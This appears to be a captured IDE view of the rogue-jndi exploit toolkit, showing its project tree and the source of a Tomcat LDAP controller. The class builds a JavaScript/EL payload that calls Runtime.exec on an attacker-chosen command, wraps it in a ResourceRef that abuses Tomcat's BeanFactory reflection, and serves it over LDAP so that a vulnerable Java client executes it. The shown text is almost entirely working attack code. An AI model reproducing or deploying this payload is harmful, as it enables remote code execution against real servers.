 rogue-jndi-master [RogueJndi] D:\code
.idea
src
main
java
artsploit
annotations
controllers
Groovy
LdapController
PropertiesRefAddr
RemoteReference
RMIUnser
Tomcat
WebSphere1
WebSphere2
Config
ExportObject
HttpServer
LdapServer
RogueJndi
Utilities
test
target
.gitignore
dependency-reduced-pom.xml
LICENSE
pom.xml
README.md
External Libraries
Scratches and Consoles
1
31 @LdapMapping(uri = { "/o=tomcat" }) 1 usage
32 public class Tomcat implements LdapController {
33
34 String payload = ("{" + 1 usage
35 "\"\".getClass().forName(\"javax.script.ScriptEngineManager\")" +
36 ".newInstance().getEngineByName(\"JavaScript\")" +
37 ".eval(\"java.lang.Runtime.getRuntime().exec(${command})\")" +
38 "}")
39 .replace( target: "${command}", makeJavaScriptString(Config.command));
40 // String payload = ("{" +
41 // "\"\".getClass().forName(\"javax.script.ScriptEngineManager\")" +
42 // ".newInstance().getEngineByName(\"JavaScript\")" +
43 // ".eval(\"${command}\")" +
44 // "}")
45 // .replace("${command}", (Config.command.replace("\"","\\\"")));
46
47 public void sendResult(InMemoryInterceptedSearchResult result, String base) throws Exception { 1 usage
48
49 System.out.println("Sending LDAP ResourceRef result for " + base + " with javax.el.ELProcessor payloa
50
51 Entry e = new Entry(base);
52 e.addAttribute( attributeName: "javaClassName", attributeValue: "java.lang.String"); //could be any
53
54 //prepare payload that exploits unsafe reflection in org.apache.naming.factory.BeanFactory
55 ResourceRef ref = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: "", auth
56 singleton: true, factory: "org.apache.naming.factory.BeanFactory", factoryLocation: null);
57 ref.add(new StringRefAddr( addrType: "forceString", addr: "x=eval"));
58 ref.add(new StringRefAddr( addrType: "x", payload));
59 e.addAttribute( attributeName: "javaSerializedData", serialize(ref)); //Reference decodeReference()返回Re
60
61 result.sendSearchEntry(e);
62 result.setResult(new LDAPResult( messageID: 0, ResultCode.SUCCESS));
63 }
64 }